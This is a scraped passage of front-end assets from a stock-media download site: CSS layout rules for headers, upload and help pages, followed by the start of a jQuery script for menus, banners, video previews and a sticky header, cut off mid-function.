#colRechargeTagsBtn:hover,#colRechargeTagsList li a:hover{color:#666!important;text-decoration: underline;}
/* banner_new_search */
.m-header-search{background-color: #fff;clear:both;border-bottom:1px solid #ededed;}
.m-header-classify-floor{width:100%;-webkit-box-shadow: 0px 8px 8px -8px rgba(0,0,0,.2);-moz-box-shadow: 0px 8px 8px -8px rgba(0,0,0,.2);-ms-box-shadow: 0px 8px 8px -8px rgba(0,0,0,.2);box-shadow: 0px 8px 8px -8px rgba(0,0,0,.2);background-color:#fff;z-index:2;/*border-top:1px solid #ededed;*/}
.m-header-classify-inner{height:50px;font-size:0;}
.m-header-classify-inner a{display: inline-block;font-size:16px;color:#333;padding:0 24px;}
.m-header-classify-inner a span{display: block;}
.m-header-classify-txt{height:48px;line-height:30px;box-sizing: border-box;padding-top:10px;}
.m-header-classify-line{height:2px;background-color:transparent;border-radius: 2px;}
.m-header-classify-inner a.cur{color:#46ccaa;}
.m-header-classify-inner a.cur .m-header-classify-line{background-color:#46ccaa;}
.m-header-classify-inner a:first-child{padding-left:10px;}
/* end */
.m-end-section,.m-doc-sider,.m-doc-menu{border:0;}
.u-btn-collect-off,.u-btn-collect-off:hover{background-position: -10px -86px;}
.m-owner-info dd,.m-doc-info-main th{color:#999;font-size:14px;}
.m-doc-info-main th{width:70px;}
.m-owner-space, .m-owner-space:hover{color:#46CCAA!important;}
.m-end-tips{width:362px;margin:0 auto;margin-bottom:29px;}
.m-end-tips-title{font-size:14px;color:#999;line-height: 30px;margin-bottom:14px;}
.m-end-tips-items{width:100%;font-size:0;margin-left:-8px;word-break: break-word;}
.m-end-tips-items a{display: inline-block;font-size:14px;color:#333;border:1px solid #e5e5e5;padding:2.5px 16px;margin-left:8px;margin-bottom:8px;border-radius: 5px;}
.u-rep{height:30px!important;float:right!important;background:none!important;text-indent: inherit!important;width:auto!important;margin-right:0!important;color:#333;background:url(../images/ico-new-report.png) left center no-repeat!important;background-size:18px 18px!important;padding-left:25px;}
.u-rep:hover{background:url(../images/ico-new-report-hover.png) left center no-repeat!important;background-size:18px 18px!important;}
.m-end-section-md, .m-end-section-bd{margin:0 25px;}
.m-end-section-bd{padding-top:0;margin:30px 25px;}
.m-end-section-bd-video{margin-top:0;}
.m-end-section-bd-desc{line-height:28px;font-size:12px;color:#999;}
.m-end-section-bd-desc-video{margin-top:30px;}
.sub-info-title{font-weight: bold;}
.ctrl-update,.ctrl-update-over{height:4px;}
.ctrl-timer-leave{color:#fff;}
.ctrl-timer-over{color:#606060;}
.ctrl-voice-change-leave,.ctrl-voice-change-over{height:4px;}
.m-rec-ads{margin-top:22px;}
.m-rec-ads a{display: block;width:376px;height:140px;margin-left:7px;}
.m-rec-ads a img{width:100%;height:100%;}
.m-share .bds_weixin,.m-share .bds_tsina,.m-share .bds_sqq,.m-share .bds_qzone{width: 20px;height: 20px;background: url(../images/ico_share_20x20.png) no-repeat;margin-top:5px;margin-bottom:5px;}
.m-share .bds_weixin{background-position:-50px -50px;}
.m-share .bds_tsina{background-position: -10px -50px;}
.m-share .bds_sqq{background-position: -10px -10px;}
.m-share .bds_qzone{background-position:-50px -10px;}
.js-need-more{margin-top:40px;}
.js-need-more .m-showlst-title h2{font-weight: normal;font-size:14px;}
.collect-and-upload-container,.collect-and-upload-container-me{width:100%;height:240px;}
.collect-and-upload-container{background:url(../images/collect-and-upload-banner.png) center top no-repeat;background-size:cover;}
.collect-and-upload-container-me.back-pic-0{background:url(../images/collect-and-upload-banner-me.png) center top no-repeat;background-size:cover;}
.collect-and-upload-container-me.back-pic-1{background:url(../images/collect-and-upload-banner-me-one.png) center top no-repeat;background-size:cover;}
.collect-and-upload-container-me.back-pic-2{background:url(../images/collect-and-upload-banner-me-two.png) center top no-repeat;background-size:cover;}
.collect-and-upload-top{width:100%;min-height:208px;background-color:#fff;position: relative;}
.collect-and-upload-intro{height:100%;text-align: center;position: relative;}
.collect-and-upload-headPic{width:120px;height:120px;margin:0 auto;background-color:#fff;border-radius: 50%;box-sizing: border-box;padding:4px;position: absolute;left:50%;top:-63px;margin-left:-60px;}
.collect-and-upload-headPic img{display:block;width:100%;height:100%;border-radius: 50%;}
.collect-and-upload-userName{width:100%;text-align:center;font-size:0;padding-top:65px;}
.collect-and-upload-userName span{display: inline-block;}
.collect-and-upload-userName span:first-child{line-height: 31px;font-size:24px;color:#000;}
.collect-and-upload-desc{width:45.5%;line-height: 22px;text-align:center;font-size:12px;color:#999;margin:0 auto;padding-top:10px;position: relative;margin-bottom:21px;}
.collect-and-upload-desc .openIntro{position: absolute;right:0;bottom:0;cursor: pointer;color:#06B287;}
.collect-and-upload-tab{width:100%;height:38px;text-align: center;font-size:0;}
.collect-and-upload-tab a{display:inline-block;color:#999;font-size:18px;}
.collect-and-upload-tab a:first-child{margin-right:82px;}
.collect-and-upload-tab-txt,.collect-and-upload-tab-line{display:block;}
.collect-and-upload-tab-txt{line-height:22px;}
.collect-and-upload-tab-line{height:3px;background-color:transparent;border-radius: 2px;margin-top:13px;}
.collect-and-upload-tab a.cur{color:#26B893;}
.collect-and-upload-tab a.cur .collect-and-upload-tab-line{background-color:#26B893;}
.collect-and-upload-bottom{width:100%;min-height:560px;background-color:#f6f6f6;margin-bottom:-40px;padding-bottom:40px;}
.collect-and-upload-bottom-me{padding-top:40px;}
.collect-and-upload-bottom-box{padding-top:35px;}
.collect-and-upload-bottom-me .collect-and-upload-bottom-box{border-radius: 10px;box-sizing: border-box;padding-left:26px;padding-right:34px;background-color:#fff;}
.collect-and-upload-bottom-me .collect-and-upload-bottom-box-no{background:none;}
.collect-and-upload-classification{font-size:0;height:32px;margin-left:-45px;}
.collect-and-upload-classification a{display: inline-block;color:#333;margin-left:45px;}
.collect-and-upload-classification a.cur{color:#26B893;}
.collect-and-upload-txt,.collect-and-upload-line{display:block;}
.collect-and-upload-txt{line-height: 22px;font-size:16px;}
.collect-and-upload-line{height:2px;background-color:transparent;border-radius: 2px;margin-top:8px;}
.collect-and-upload-classification a.cur .collect-and-upload-line{background-color:#26B893;}
.collect-and-upload-data-me{border-top:1px solid #eee;}
.collect-and-upload-data .showlst-all li{margin-top:30px;margin-bottom:30px;}
.collect-and-upload-noData{text-align: center;}
.collect-and-upload-noData img{display: block;width:180px;height:170px;margin:0 auto;margin-top:182px;margin-bottom:40px;}
.collect-and-upload-noData p{font-size:16px;color:#999;}
.collect-and-upload-noData p a{color:#999;text-decoration: none;}
.collect-and-upload-noData p a:hover{color:#999!important;}
.collect-and-upload-video-me .showlst-all,.collect-and-upload-element-me .showlst-all,.collect-and-upload-ppt-me .showlst-all,.collect-and-upload-word-me .showlst-all,.collect-and-upload-sound-me .showlst-all,.collect-and-upload-font-me .showlst-all{margin-left:-30px!important;}
.collect-and-upload-video-me .showlst-all li,.collect-and-upload-element-me .showlst-all li,.collect-and-upload-ppt-me .showlst-all li,.collect-and-upload-word-me .showlst-all li,.collect-and-upload-sound-me .showlst-all li,.collect-and-upload-font-me .showlst-all li{width:297px;margin-left:30px;}
.collect-and-upload-sound .showlst-all li{border:0;}
.collect-and-upload-video-me .m-showlst-pic{height:190px;}
.collect-and-upload-element-others .showlst-all-element .m-showlst-pic{height:440px;}
.collect-and-upload-element-me .showlst-all-element .m-showlst-pic{height:403px;}
.collect-and-upload-ppt-me .m-showlst-pic{height:476px;}
.collect-and-upload-word-me .m-showlst-pic{height:417px;}
.collect-and-upload-sound .m-showlst-pic{height:200px;background: #fff url(../images/player-large.png) center center no-repeat;}
.collect-and-upload-sound-me .m-showlst-pic{height:190px;background: #f7f7f7 url(../images/player-large.png) center center no-repeat;}
.collect-and-upload-sound .showlst-all-sound .m-showlst-title,.collect-and-upload-font .showlst-all-font .m-showlst-title{height:39px;line-height: 39px;}
.collect-and-upload-font .showlst-all-font .m-showlst-pic{width:100%;height:180px;}
.collect-and-upload-font-me .m-showlst-pic{width:277px!important;height:143px!important;}
.collect-and-upload-shadow{width:100%;height:100%;position: absolute;top:0;left:0;background-color:#000;opacity: 0.16;display: none;}
.collect-and-upload-d{width:140px;height:38px;line-height: 38px;text-align: center;position: absolute;left:50%;margin-left:-70px;bottom:16px;color:#fff;font-size:14px;border-radius:6px;display: none;}
.collect-and-upload-d-free{background:url(../images/u-and-c-down-btn.png) no-repeat;background-position:-10px -10px;}
.collect-and-upload-d-free:hover{background-position:-10px -68px;color:#fff!important;}
.collect-and-upload-d-fee{background:url(../images/u-and-c-down-btn-fee.png) no-repeat;background-position:-10px -10px;}
.collect-and-upload-d-fee:hover{background-position:-10px -68px;color:#fff!important;}
.collect-and-upload-c{width:38px;height:38px;position: absolute;top:9px;right:11px;background:url(../images/collect-new-ico.png) no-repeat;background-position:-10px -10px;display: none;}
.collect-and-upload-c:hover{background-position:-68px -10px;}
.collect-and-upload-c-yes{background-position:-10px -68px;}
.collect-and-upload-c-yes:hover{background-position:-10px -68px;}
.my-upload-firstLine{background-color:#f5f5f5;height:34px;}
.my-upload-tableOne tr td:first-child{text-align: left;box-sizing: border-box;padding-left:11px;padding-right:18px;}
.my-upload-tableOne tr td:first-child a{display: block;width:100%;height:100%;font-size:0;}
.my-upload-tableOne tr td:nth-child(6),.my-upload-tableTwo tr td:last-child,.my-upload-tableThree tr td:nth-child(4){color:#a2a2a2;}
.my-upload-cover{display: inline-block;vertical-align: middle;margin-right:18px;border-radius: 4px;}
.my-upload-cover-video,.my-upload-cover-ppt,.my-upload-cover-element{width:142px;}
.my-upload-cover-word{width:100px;border:1px solid #d9d9d9;}
.my-upload-cover-yx{width:110px;}
.my-upload-cover-font{width:200px;}
.my-upload-firstTitle{display: inline-block;vertical-align: middle;font-size:14px;}
.my-upload-firstTitle-video,.my-upload-firstTitle-ppt{width:334px;}
.my-upload-firstTitle-word{width:374px;}
.my-upload-firstTitle-yx{width:366px;}
.my-upload-firstTitle-font{width:276px;}
.my-upload-firstTitle-element{}
#uploadTvTips .dialogCont,#uploadTvTips2 .dialogCont{padding-left:5px;}
#uploadTvTips{width:398px;}
#uploadTvTips2{width:412px;}
#uploadTvTips .dialog_buttons{padding: 32px 0 0 0;}
#uploadTvTips2 .dialog_buttons{padding:27px 0 0 0;}
/* .upload-new-box{border-top:1px solid #ededed;} */
.upload-wrapper{width:1080px;margin:0 auto;}
.upload-head-title{line-height: 29px;font-size:22px;color:#333;margin-bottom:30px;}
.upload-other-way{margin-top:21px;font-size:0;}
.upload-other-way span{display: inline-block;vertical-align:middle;}
.upload-other-way span:first-child{line-height: 24px;font-size:18px;color:#333;margin-right:19px;}
.upload-other-way-QQ{display:inline-block;width:110px;height:26px;line-height:26px;border:1px solid #eee;border-radius: 30px;font-size:12px;color:#02BB8D;background:url(../images/upload-other-way-new.png) 20px center no-repeat;background-size:13px 14px;padding-left:38px;cursor: pointer;vertical-align: middle;}
.edit-new-box{width:100%;background-color:#f6f6f6;padding-top:20px;padding-bottom:113px;margin-bottom:-40px;}
.appealNop .dialogTitle{padding: 0 0 25px 0;}
#feekResult .dialogCont{width:223px;margin:0 auto;margin-top:10px;margin-bottom:22px;}
.feek-result-left{display:inline-block;width:34px;height:34px;vertical-align: middle;}
.feek-result-box{width:100%;height:100%;box-sizing: border-box;padding-left:47px;}
.feek-result-left-succ{background:url(../images/feek-success-ico.png) left center no-repeat;background-size:34px 34px;}
.feek-result-left-fail{background:url(../images/feek-fail-ico.png) left center no-repeat;background-size:34px 34px;}
.feek-result-right{display:inline-block;line-height:22px;font-size:14px;color:#333;}
.feek-result-right p span{font-weight: bold;}
.temp_ppt_ad{display:block;width:248px;height:46px;background:url(../images/temp_ads_ppt.png) center center no-repeat;background-size:248px auto;position: absolute;right:0;bottom:0;}
.v_end_ad{display: block;margin:15px 0;}
/* add new help-center */
.help_new_banner {width: 100%;}
.help_new_banner img {width: 100%;height: 100%;}
.help_new_content {width: 900px;margin: 0 auto;margin-top: 22px;}
.help_new_lists {font-size: 0;}
.help_new_list {width: 33.33%;display: inline-block;vertical-align: top;font-size: 14px;text-align: left;margin:26px 0 30px;}
.help_new_list dl {width: 92%;}
.help_new_list_head {font-size: 18px;color: #000;line-height: 44px;height: 44px;}
.help_new_list_title {height:44px;line-height:44px;border-bottom: 1px solid #f5f5f5;background:url(../images/help_center_title_ico.png) left center no-repeat;background-size:14px 16px;box-sizing: border-box;padding-left:20px;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.help_new_list_title a {color: #595959;text-decoration: none;}
.help_new_list_title a:hover {color: #595959 !important;}
.help_new_list_title:last-child {border-bottom: 0;}
.help_new_contact{margin-top:15px;}
.help_new_contact h3{font-size:18px;line-height: 40px;color:#000;}
.help_new_contact p{font-size:14px;line-height: 40px;}
.help_new_contact .help_new_contact_btn{display: block;width:110px;height:30px;line-height: 30px;text-align: center;border-radius: 6px;background-color:#33cba4;color:#fff;font-size:14px;}
.help_new_contact .help_new_contact_btn:hover{color:#fff!important;}
.help_new_title_info{width:100%;height:36px;line-height:36px;background:#f2f2f2;font-size:12px;}
.help_new_title_info p{width:900px;margin:0 auto;}
.help_new_detail_top{padding-bottom:20px;border-bottom:2px solid #f3f3f3;}
.help_new_detail_top h1{font-size:21px;color:#000;margin-bottom:12px;}
.help_new_detail_top p .help_new_detail_top_sort{color:#f00;}
.help_new_detail_top p .help_new_detail_top_sort:hover{color:#f00!important;}
.help_new_detail_middle{padding:10px 0;}
.help_new_detail_bottom{color:#33cba4;font-size:18px;}
@media screen and (max-width: 1366px){
    .g-doc-w{width:1220px;}
    .g-doc-w-new{width:100%;}
    .showlst-all-video,.showlst-all-element,.showlst-all-ppt,.showlst-all-word,.showlst-all-sound,.showlst-all-font{margin-left:-25px!important;}
    .m-home-intro-top{margin-left:-25px;}
    .m-rec-txt{width:286px;margin-left:25px;}
    .m-rect-txt-smallOne{left:98px;}
    .m-rect-txt-smallTwo{left:164px;}
    /* .m-home-intro-new{padding: 51px 0 52px 0;} */
    .m-home-intro-bottom{margin-left:-25px;}
    .m-rec-pic{width:286px;height:164px;margin-left:25px;}
    .m-showlst-t{font-size:24px;}
    .showlst-all li{width:286px;margin-left:25px;}
    .m-showlst-bd-general .showlst-all-element li{width:286px;}
    .showlst-all-video .m-showlst-pic{height:182px;}
    .showlst-all-element .m-showlst-pic,.showlst-all-ppt .m-showlst-pic,.showlst-all-word .m-showlst-pic{height:408px;}
    .showlst-all-font .m-showlst-pic{width:266px;height:88px;margin-top:15px;}
    .showlst-all-font .m-showlst-title{height:44px;line-height: 44px;}
    .m-home-footer-item{width:286px;}
    .m-home-footer-circle{width:25px;}
    /* .doc-download-btn{left:63px;} */
    .showlst-all-ppt li p{line-height: 44px;}
    .m-showlst-video-most .m-showlst-bd ul{margin-left:-25px;}
    .m-showlst-video-most .m-showlst-bd li{width:382px;margin-left:25px;}
    .m-showlst-video-most .m-showlst-pic{width:382px;height:214px;border:0;}
    .m-showlst-video-most .m-showlst-pic img{width:382px;height:214px;}
    .video-classify-box.cur{width:422px;top:-28.5px;}
    .float-box>a{height:244px;}
    .m-header-classify-inner a{padding:0 19px;}
}
@media screen and (-webkit-min-device-pixel-ratio:1.5){
    .m-showlst-video-most .m-showlst-pic-4k,.float-box-4k{background: url(../images/4K_common@2x.png) center center no-repeat;background-size:contain;}
    .excellent{background: url(../images/excellent_ico@2x.png) center center no-repeat;background-size:contain;}
}

--- FILE ---
content_type: application/javascript
request_url: http://image.cgsucai.com/skin/js/base_v2.js
body_size: 19673
content:
jQuery(function () {
	var navListHook = jQuery('.js-nav-list-hook'),
		myDocinHook = jQuery('.js-mydocin-hook'),
		navList = jQuery('.js-nav-list'),
		myDocin = jQuery('.js-mydocin'),
		navSubHook = jQuery('.js-nav-sub-hook'),
		headerWrap = jQuery('.js-header-wrap'),
		headerSlider = jQuery('.js-header-fixed');
	var navBigHook = jQuery('.m-nav-big .m-nav-big-hook .hook'),
		navBigLst = jQuery('.m-nav-big .m-nav-big-lst'),
		navBigWrap = jQuery('.m-nav-big');
	var mBannerB = jQuery('.m-banner-pic li'),
		mBannerS = jQuery('.m-banner-number li'),
		mButtonLeft = jQuery('.m-banner-button-left'),
		mButtonRight = jQuery('.m-banner-button-right');
	var showLst = jQuery('.m-showlst-bd li');
	var listChoices = jQuery('.js-list-choice');
	var searchBtn = jQuery('.search-btn'),
		searchTxt = jQuery('.search-txt'),
		searchTxtClearBtn = jQuery('.search-txt-clear');

	backTop();
	placeHolderSupport();
	kDefaultFocus();
	navLst(navListHook, navList);
	navLst(myDocinHook, myDocin);
	navSubTab(navSubHook);
	headerSwitch(headerSlider, headerWrap);
	navBig(navBigHook, navBigLst, navBigWrap);
	searchCheck(searchBtn);
	searchTxtClearCtl(searchTxt);
	clearSearchTxt(searchTxtClearBtn);
	bannerMove(mBannerB, mBannerS, mButtonLeft, mButtonRight);
	//showLstMenu(showLst);
	listChoice(listChoices);
	addBtnClick();
	getLikeDocs();
	inpv();
	inpv_extend();
	if (typeof _bd_share_config != 'undefined') { //bdshare
		with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
	}

	//with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = GLOB.PICTURE_IMAGE_PATH_v1 + '/js/opensearchsug.js?rand=' + 20160905];

	if (typeof is_recharge_suc != 'undefined' && is_recharge_suc) { //充值完成返回购买
		purchase(js_pid, "");
	}
	if (typeof is_from_fav != 'undefined' && is_from_fav == 1) { //从我的收藏页面点击的下载
		jQuery(".js-download").eq(1).click();
	}

	if (jQuery('.m-showlst img').length) {
		jQuery('.m-showlst img').lazyload({
			effect: "fadeIn",
			failurelimit: 4
		});
	}
});
var vShowTimer;
jQuery('.showlst-small li,.showlst-big li,.m-showlst-video-most .m-showlst-pics').hover(function () {
	if (navigator.userAgent.indexOf('MSIE 6.0') > -1 || navigator.userAgent.indexOf('MSIE 7.0') > -1 || navigator.userAgent.indexOf('MSIE 8.0') > -1 || navigator.userAgent.indexOf('MSIE 9.0') > -1) {
		return false;
	}
	var thisleft = jQuery(this).offset().left,
		thisTop = jQuery(this).offset().top,
		thisWidth = jQuery(this).width(),
		thisHeight = jQuery(this).height();
	var vId = jQuery(this).attr('data-id');
	if (vId == undefined) {
		return false;
	}
	clearTimeout(vShowTimer);
	vShowTimer = setTimeout(function () {
		jQuery('body').append('<div class="m-v-show"><video id="vP" preload autoplay="autoplay" loop="loop" muted src="//img4.douding.cn/vfs/videofs/file/' + vId + 'C.mp4"></video><div class="m-v-show-sub">就随便说点什么吧</div></div>');

		jQuery('.m-v-show').css({
			left: parseInt(thisleft) + 10,
			top: thisTop - (320 - thisHeight) / 2
		});
		document.getElementById('vP').volume = 0.2;
	}, 1000);
}, function () {
	clearTimeout(vShowTimer);
	if (document.getElementById('vP') != null) {
		document.getElementById('vP').pause();
	}
	jQuery('.m-v-show'), mouseover(function () {
		jQuery(this).show();
	})
	jQuery('.m-v-show').remove();
});

jQuery('.m-my-tips-close').on('click', function () {
	jQuery('.m-my-tips').hide();
});
jQuery('.m-my-details-lst .video-show').hover(function () {
	jQuery(this).find('.share').show();
}, function () {
	jQuery(this).find('.share').hide();
});



jQuery('.m-my-collect-lst li').hover(function () {
	jQuery(this).find('.m-showlst-menu').show();
}, function () {
	jQuery(this).find('.m-showlst-menu').hide();
});
jQuery('.search-txt').on('focus', function () {
	jQuery(this).parent('form').parent('.seach-wrap-inner').find('.search-class-lst').show();
});
jQuery('.search-class-lst li').on('click', function () {
	var vPid = jQuery(this).find('a').attr('pid');
	if (jQuery(this).parent('ul').prev('form').find('.search-txt').val() == '') {
		return false;
	}
	jQuery(this).parent('ul').parent('.seach-wrap-inner').find('.search-class').val(vPid);
	jQuery(this).parent('ul').parent('.seach-wrap-inner').find('form').submit();
});
jQuery('.search-txt').on('blur', function () {
	var $this = jQuery(this);
	setTimeout(function () {
		$this.parent('form').parent('.seach-wrap-inner').find('.search-class-lst').hide();
	}, 200);
});

if (typeof pcatid != 'undefined') {
	var canGet = true;
	var ppID = pcatid,
		ppFirstClick = true;
	jQuery('#productParentCategoryId option').on('click', function () {
		var url = '/myVideo/getCatid.do?pcatid=' + jQuery(this).val();
		if (canGet) {
			canGet = false;
			jQuery.ajax({
				type: 'GET',
				url: url,
				success: function (data) {
					canGet = true;
					var d = eval('(' + data + ')'),
						oHtml = '';
					for (var i in d) {
						oHtml += '<option value="' + d[i] + '">' + i + '</option>';
					}
					jQuery('#productCategoryId').html(oHtml);
				}
			});
		}
	});
}

function backTop() {
	var backToTop = jQuery('<div class="backToTop"></div>');
	var goToTop = '<div class="goToTop bdt"><a class="t" href="javascript:;" title="返回顶部">返回顶部</a></div>';

	var upload = '<div class="recharge bdt"><a class="t" href="/e/member/buygroup/" target="_blank" title="VIP充值">会员充值</a></div>';
	var connectOnline = '<div class="connectOnline bdt"><a class="t" target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=342923609&site=qq&menu=yes"  title="客服咨询">客服咨询</a></div>';
	var questions = '<div class="questions bdt"><a class="t" href="/explain/" target="_blank" title="充值说明">充值说明</a></div>';
	var linkHelp = '<div class="linkHelp bdt"><a href="/" target="_blank">返回<br>首页</a></div>'


	backToTop.append(goToTop)
		// .append(recharge)
		.append(upload)
		.append(questions)
		// .append(microXin)
		.append(connectOnline)
		.append(linkHelp);
	jQuery('body').append(backToTop);
	var oSideBar = jQuery('.backToTop');
	var oSideBarW = oSideBar.outerWidth(),
		oJustGoTop = jQuery(".goToTop");


	function setBarPosition() {
		var st = jQuery(document).scrollTop(),
			winh = jQuery(window).height(),
			winw = jQuery(window).width(),
			conw = winw > 1366 ? 1340 : 1220;

		var oRight = (winw - conw) / 2 - oSideBarW - 20;
		oRight < 120 ? jQuery(".downloadApp").css({
			"left": -111
		}) : jQuery(".downloadApp").css({
			"left": 39
		});
		if (oRight < 0) {
			oRight = 0
		};
		(st > 180) ? oJustGoTop.show(): oJustGoTop.hide();
		oSideBar.css({
			'right': oRight
		});
		//IE6
		if (!window.XMLHttpRequest) {
			var ietop = st + 480;
			oSideBar.css({
				"top": ietop
			});
		}
		oSideBar.show();
	}
	jQuery(window).bind("scroll resize", setBarPosition);
	jQuery(".goToTop").bind("click", function () {
		jQuery("html, body").animate({
			scrollTop: 0
		}, 120);
	});
	setBarPosition();
}

function placeHolderSupport() {
	var s = document.createElement('input'),
		isSupport = 'placeholder' in s;

	if (!isSupport) {
		jQuery(':text').each(function () {
			if (typeof jQuery(this).attr('placeholder') != 'undefined') {
				var $this = jQuery(this),
					p = $this.parent(),
					spt = $this.css('padding-top'),
					spl = $this.css('padding-left'),
					spfs = $this.css('font-size'),
					placeTxt = $this.attr('placeholder');

				if (p.find('.placeholder').length != 0) {
					return true;
				}

				if (p.css('position') == 'static') {
					p.css('position', 'relative');
				}
				p.append('<span class="placeholder" style="position:absolute;left:' + spl + ';top:' + spt + ';font-size:' + spfs + ';">' + placeTxt + '</span>');
				if ($this.val() != '') {
					$this.parent().find('.placeholder').hide();
				}
				$this.on({
					'focus': function () {
						$this.parent().find('.placeholder').hide();
					},
					'blur': function () {
						if ($this.val() == '') {
							$this.parent().find('.placeholder').show();
						} else {
							$this.parent().find('.placeholder').hide();
						}
					}
				});
				$this.parent().find('.placeholder').on('click', function () {
					jQuery(this).hide();
					$this.focus();
				});
			}
		});
	}
}

function kDefaultFocus() {
	var k = jQuery('.search-txt');
	if (k.length == 0) return false;
	var ikey = k.eq(0).val();
	k.eq(0).val('');
	k.eq(0).val(ikey);
}

function navLst(hook, lst) {
	if (hook.length) {
		var timerHook, timerLst;
		hook.hover(function () {
			clearTimeout(timerLst);
			hook.parent('li').addClass('m-nav-hook-on');
			hook.parent('li').css({
				'padding': '0 9px 0 10px'
			});
			lst.show().stop(true, true).animate({
				top: 37,
				opacity: 1
			}, 200, function () {
				jQuery(this).css({
					filter: 'alpha(opacity=100)'
				});
			});
		}, function () {
			var _this = this;
			clearTimeout(timerHook)
			timerHook = setTimeout(function () {
				jQuery(_this).parent('li').removeClass('m-nav-hook-on');
				jQuery(_this).parent('li').css({
					'padding': '0 9px'
				});
				lst.stop(true, true).animate({
					top: 0,
					opacity: 0
				}, 200, function () {
					jQuery(this).css({
						filter: 'alpha(opacity=0)'
					}).hide();
				});
			}, 10);
		});
		lst.hover(function () {
			clearTimeout(timerHook);
		}, function () {
			clearTimeout(timerLst);
			timerLst = setTimeout(function () {
				hook.parent('li').removeClass('m-nav-hook-on');
				hook.parent('li').css({
					'padding': '0 9px'
				});
				lst.stop(true, true).animate({
					top: 0,
					opacity: 0
				}, 200, function () {
					jQuery(this).css({
						filter: 'alpha(opacity=0)'
					}).hide();
				});
			}, 10);
		});
	}
}

function navSubTab(hook) {
	if (hook.length) {
		var tab = jQuery('.js-nav-sub-tab'),
			tabHD = jQuery('.js-nav-sub-tab-hd'),
			tabHDLi = jQuery('.js-nav-sub-tab-hd li'),
			tabBD = jQuery('.m-nav-sub-lst');
		var timerTab, timerHook;

		hook.hover(function () {
			hook.children('a').css('text-decoration', 'none');
			clearTimeout(timerHook);
			jQuery(this).addClass('on');
			tab.show().stop(true, true).animate({
				opacity: 1
			}, 200, function () {
				jQuery(this).css({
					filter: 'alpha(opacity=100)'
				});
			});
		}, function () {
			clearTimeout(timerTab);
			timerTab = setTimeout(function () {
				tabHide();
				jQuery(hook).removeClass('on');
				tab.hide().stop(true, true).animate({
					opacity: 0
				}, 200, function () {
					jQuery(this).css({
						filter: 'alpha(opacity=0)'
					}).hide();
				});
			}, 10);
		});
		tabHDLi.hover(function () {
			index = jQuery(this).index();
			jQuery(this).parent('ul').children('li').eq(index).addClass('on-one on-two-sub').siblings().removeClass('on-one on-two-sub');
			jQuery(this).parent('ul').children('li').eq(index).children('a').addClass('on-three');
			jQuery(this).parent('ul').children('li').eq(index).siblings().children('a').removeClass('on-three');
			if (index != 0) {
				jQuery(this).parent('ul').children('li').eq(index).prev().addClass('on-two-sub');
			}
			if (index == (jQuery(this).parent('ul').children('li').length - 1)) {
				jQuery(this).parent('ul').children('li').eq(index).removeClass('on-two-sub');
			}
			tabBD.show().stop(true, true).animate({
				opacity: 1
			}, 200, function () {
				jQuery(this).css({
					filter: 'alpha(opacity=100)'
				});
			})
			jQuery(this).parent('ul').parent('.js-nav-sub-tab-hd').next('.m-nav-sub-lst').children('.m-nav-item').eq(index).show().siblings().hide();
		});
	} else {
		console.log('lose navSubTab.hook');
	}

	function tabHide() {
		tabHD.find('li').removeClass('on-one on-two-sub');
		tabHD.find('li').find('a').removeClass('on-three');
		tabBD.hide().stop(true, true).animate({
			opacity: 0,
			filter: 'alpha(opacity=0)'
		});
		tabBD.children('.m-nav-item').hide();
	}
}

function headerSwitch(slider, wrap) {
	jQuery.fn.setCursorPosition = function (position) {
		if (this.lengh == 0) return this;
		return jQuery(this).setSelection(position, position);
	};

	jQuery.fn.setSelection = function (selectionStart, selectionEnd) {
		if (this.lengh == 0) return this;
		input = this[0];

		if (input.createTextRange) {
			var range = input.createTextRange();
			range.collapse(true);
			range.moveEnd('character', selectionEnd);
			range.moveStart('character', selectionStart);
			range.select();
		} else if (input.setSelectionRange) {
			input.setSelectionRange(selectionStart, selectionEnd);
		}
		return this;
	};

	jQuery.fn.focusEnd = function () {
		this.setCursorPosition(this.val().length);
	};

	if (slider.length && wrap.length) {
		if (jQuery('.global_banner').length > 0) {
			var tempH = jQuery('.global_banner .seach-wrap').offset().top + jQuery('.global_banner .seach-wrap').height();
		} else if (jQuery('.m-header-search').length > 0) {
			var tempH = jQuery('.m-header-search .seach-wrap').offset().top + jQuery('.m-header-search .seach-wrap').height();
		} else {
			var tempH = jQuery('.m-header').offset().top;
		}
		// var wrapH = wrap.height() + tempH,
		var wrapH = tempH,
			scrollTop,
			aScrll = [],
			bScrll;

		jQuery(window).scroll(function () {
			goSlide();
		});
		jQuery(window).resize(function () {
			goSlide();
		});
		goSlide();
	}

	function goSlide() {
		scrollTop = jQuery(document).scrollTop();
		scrollLeft = jQuery(document).scrollLeft();

		slider.css({
			left: -scrollLeft
		});
		if (jQuery(window).width() < jQuery(document).width()) {
			slider.css({
				width: jQuery(document).width()
			});
		} else {
			slider.css({
				width: '100%'
			});
		}
		if (scrollTop - wrapH > 0) {
			bScrll = true;
		} else {
			bScrll = false;
		}
		if (aScrll.length >= 2) {
			aScrll.shift();
		}
		aScrll.push(bScrll);

		if (aScrll[0] != aScrll[1]) {
			if (scrollTop - wrapH > 0) {
				slider.css({
					top: 0,
					visibility: 'visible'
				});
				/*新加 当浮动框显示的时候自动聚焦 */
				// if (slider.find('.search-txt')[0]) {
				// 	slider.find('.search-txt')[0].focus();
				// }

				/**/
				wrap.css({
					visibility: 'hidden'
				});
				// if (jQuery('.global_banner').length > 0) {
				// 	jQuery('.search-txt').eq(0).focusEnd();
				// } else if (jQuery('.m-header-search').length > 0) {
				// 	jQuery('.search-txt').eq(1).focusEnd();
				// }
			} else {
				slider.css({
					top: -70,
					visibility: 'hidden'
				});
				wrap.css({
					visibility: 'visible'
				});
				// if (jQuery('.global_banner').length > 0) {
				// 	jQuery('.search-txt').eq(1).focusEnd();
				// } else if (jQuery('.m-header-search').length > 0) {
				// 	jQuery('.search-txt').eq(0).focusEnd();
				// }
			}
		}
	}
}

function navBig(obj, list, wrap) {
	var objW = obj.parent().width(),
		listW = list.width();
	wrap.hover(function () {
		// wrap.stop().animate({
		// 	width: objW + listW
		// }, 300);
		list.show();
	}, function () {
		// wrap.stop().animate({
		// 	width: objW
		// }, 500);
		list.hide();
		obj.removeClass('on-one on-two');
		obj.children('a').removeClass('on-three');
	});

	obj.hover(function () {
		var index = jQuery(this).index();
